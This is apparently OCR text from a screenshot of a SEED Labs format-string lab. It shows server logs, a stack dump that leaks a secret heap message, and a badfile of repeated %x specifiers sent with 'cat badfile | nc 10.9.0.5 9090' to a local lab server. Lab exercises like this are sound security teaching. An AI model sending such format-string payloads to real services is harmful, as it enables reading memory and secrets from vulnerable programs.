 Activities
Text Editor
Nov 25 19:32
seed@VM: ~/.../Labsetup
server-10.9.0.5 | The input buffer's address:    0xffffd4f0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 142 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd418
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | Got a connection from 10.9.0.1
server-10.9.0.5 | Starting format
server-10.9.0.5 | The input buffer's address:    0xffffd4f0
server-10.9.0.5 | The secret message's address:  0x080b4008
server-10.9.0.5 | The target variable's address: 0x080e5068
server-10.9.0.5 | Waiting for user input ......
server-10.9.0.5 | Received 140 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd418
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 |@
target (stack)
1122334410008049db580e532080e61c0ffffd4f0ffffd41880e62d480e5000ffffd4b88049f7
effffd4f00648049f4780e5320550ffffd57cffffd4f080e532080e9720000000000000000000000000007b7680080e5
00080e5000ffffdad88049effffffd4f08c5dc80e5320000ffffdba40008cValue:A secret message
server-10.9.0.5 |
mensagem secreta (heap)
server-10.9.0.5 | The target variable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)
[11/25/21]seed@VM:~/.../mywork$ cat badfile | nc 10.9.0.5 9090
Open
badfile
~/Desktop/labs/lab6_format_string/mywork
Save
1
%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%xValue:-